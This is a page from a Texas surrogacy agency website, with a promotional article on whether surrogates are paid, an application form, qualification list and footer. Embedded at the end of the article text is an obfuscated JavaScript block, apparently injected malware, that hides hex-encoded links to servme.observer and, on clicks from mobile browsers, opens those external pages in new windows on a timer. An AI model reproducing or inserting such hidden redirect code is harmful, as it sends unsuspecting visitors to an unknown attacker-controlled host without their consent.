<p>For an intended parent or parents, surrogacy is a carefully thought-out decision. Intended parents do not simply get out of bed and express the desire for a surrogate mom to deliver their baby. Intended parents have their own sets of problems for which they have sought professional help through a surrogacy agency. The intended parents not only have thoroughly considered their thoughts and feelings regarding surrogacy, but also their financial resources. Not everyone has the means to obtain a gestational surrogate mom except if the surrogate mom offers her services for free, which doesn’t often happen. Carrying the intended parents’ child in her tummy for nine months is not an easy task for a surrogate mom. This is one of the many reasons surrogate moms are well compensated.</p>
<p><a href="https://en.wikipedia.org/wiki/Surrogacy">Gestational surrogacy</a> has allowed many intended parents to have a child who is biologically related to them; that’s because, with gestational surrogacy, the surrogate has no biological relation to the baby. That said, this fact does not prevent the surrogate mom from becoming attached to the child. This is the reason many surrogate moms receive great benefits. Surrogate moms should keep in mind that they are by no means biologically related to the babies they carry. To become a gestational surrogate mother, you must undergo several procedures that guarantee you are physically, mentally, psychologically, and emotionally sound.</p>
<p>Surrogate moms are not easy to come by. For this reason, when a woman is chosen and qualified to become a surrogate mom, she can ask that her needs, safety, and security be taken care of. Most agencies have terms and policies that provide security for both the surrogate and the intended moms and dads. This enables the setting of and compliance with a general agreement. The surrogacy agency will not abandon surrogate mothers or intended parents, and will execute the contract in place. These factors alone give a surrogate mom a great number of benefits and ensure that she is well-paid for the fact that she is giving life to another couple or to intended mothers and fathers. Not all women can be surrogates, but once you are qualified to become one, you are blessed. So, to respond to the question, &#8220;Do you get paid to be a surrogate mother?” the answer is resounding &#8220;YES.&#8221;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyintexas.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2086'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyintexas.com/tag/do-you-get-paid-to-be-a-surrogate-mother" rel="tag">do you get paid to be a surrogate mother</a>, <a href="https://surrogacyintexas.com/tag/surrogacy" rel="tag">surrogacy</a>, <a href="https://surrogacyintexas.com/tag/surrogate" rel="tag">surrogate</a>, <a href="https://surrogacyintexas.com/tag/surrogates" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                    					<a href="https://surrogacyintexas.com/surrogacy-101-how-does-surrogacy-work" title="Surrogacy 101: How Does Surrogacy Work?" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://surrogacyintexas.com/wp-content/uploads/Surrogacy-101-How-Does-Surrogacy-Work.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="How Does Surrogacy Work" title="" decoding="async" srcset="https://surrogacyintexas.com/wp-content/uploads/Surrogacy-101-How-Does-Surrogacy-Work.jpg 600w, https://surrogacyintexas.com/wp-content/uploads/Surrogacy-101-How-Does-Surrogacy-Work-300x200.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyintexas.com/surrogacy-101-how-does-surrogacy-work" title="Surrogacy 101: How Does Surrogacy Work?">Surrogacy 101: How Does Surrogacy Work?</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                    					<a href="https://surrogacyintexas.com/leading-surrogate-mother-pros-and-cons-in-texas" title="Leading Surrogate Mother Pros and Cons in Texas" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://surrogacyintexas.com/wp-content/uploads/Leading-Surrogate-Mother-Pros-and-Cons-in-Texas.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="Surrogate Mother Pros and Cons" title="" decoding="async" srcset="https://surrogacyintexas.com/wp-content/uploads/Leading-Surrogate-Mother-Pros-and-Cons-in-Texas.jpg 600w, https://surrogacyintexas.com/wp-content/uploads/Leading-Surrogate-Mother-Pros-and-Cons-in-Texas-300x200.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyintexas.com/leading-surrogate-mother-pros-and-cons-in-texas" title="Leading Surrogate Mother Pros and Cons in Texas">Leading Surrogate Mother Pros and Cons in Texas</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                    					<a href="https://surrogacyintexas.com/the-best-surrogate-mothers-online" title="The Best Surrogate Mothers Online" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://surrogacyintexas.com/wp-content/uploads/The-Best-Surrogate-Mothers-Online.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="Surrogate Mothers Online" title="" decoding="async" loading="lazy" srcset="https://surrogacyintexas.com/wp-content/uploads/The-Best-Surrogate-Mothers-Online.jpg 600w, https://surrogacyintexas.com/wp-content/uploads/The-Best-Surrogate-Mothers-Online-300x200.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyintexas.com/the-best-surrogate-mothers-online" title="The Best Surrogate Mothers Online">The Best Surrogate Mothers Online</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
											<div class="postauthor">
							<h4>About The Author</h4>
							<img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>							<h5 class="vcard"><a href="https://surrogacyintexas.com/author/jsadev10" rel="nofollow" class="fn">JSADev10</a></h5>
							<p></p>
						</div>
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1910-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/do-you-get-paid-to-be-a-surrogate-mother#wpcf7-f1910-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1910" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1910-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span id="wpcf7-696f07af95fd7-wrapper" class="wpcf7-form-control-wrap new-sa-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696f07af95fd7-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696f07af95fd7-field"  class="wpcf7-form-control wpcf7-text" type="text" name="new-sa" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>
<p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a>
</div>
		</div><div id="text-10" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more uncomplicated pregnancies and deliveries?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate (35 BMI or less)?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have access to reliable transportation?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or do you have a green card or residence papers?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-6" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Texas Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Texas surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://surrogacyintexas.com/enjoy-the-comfort-of-having-a-gestational-surrogate-agency-in-texas">Enjoy The Comfort Of Having A Gestational Surrogate Agency in Texas</a>
									</li>
											<li>
					<a href="https://surrogacyintexas.com/do-not-miss-the-perks-of-being-a-surrogate-apply-to-be-a-surrogate-mother-now">Do Not Miss The Perks Of Being A Surrogate: Apply To Be A Surrogate Mother Now!</a>
									</li>
											<li>
					<a href="https://surrogacyintexas.com/a-closer-look-on-the-definition-of-surrogate-mother-in-texas">A Closer Look On The Definition of Surrogate Mother in Texas</a>
									</li>
											<li>
					<a href="https://surrogacyintexas.com/surrogacy-101-how-does-surrogacy-work">Surrogacy 101: How Does Surrogacy Work?</a>
									</li>
											<li>
					<a href="https://surrogacyintexas.com/learn-the-amazing-benefits-of-being-a-surrogate-mother-today">Learn The Amazing Benefits Of Being A Surrogate Mother Today</a>
									</li>
					</ul>

		</div><div id="text-14" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Texas explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/kGM5CJCiZJY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/kGM5CJCiZJY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Arlington TX | Call (254) 237-4680</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Arlington, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyintexas.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Arlington.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-11-09">
              <span class="short-video-title">Become a Surrogate Arlington</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/weK-Worz-oI"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/weK-Worz-oI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Corpus Christi TX | Call (254) 237-4680</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Corpus Christi, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyintexas.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Corpus-Christi.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-11-09">
              <span class="short-video-title">Become a Surrogate Corpus Christi</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/wSQuw59WEys"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/wSQuw59WEys?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Plano TX | Call (254) 237-4680</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Plano, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyintexas.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Plano.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-11-09">
              <span class="short-video-title">Become a Surrogate Plano</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/GCBtAqbEbp8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/GCBtAqbEbp8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Laredo TX | Call (254) 237-4680</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Laredo, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyintexas.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Laredo.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-11-09">
              <span class="short-video-title">Become a Surrogate Laredo</span>
            </div>

          </div>  

    </div>

</div><!--container-->



        <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy In Texas</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">69</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy In Texas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/SurrogateMotherhood" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
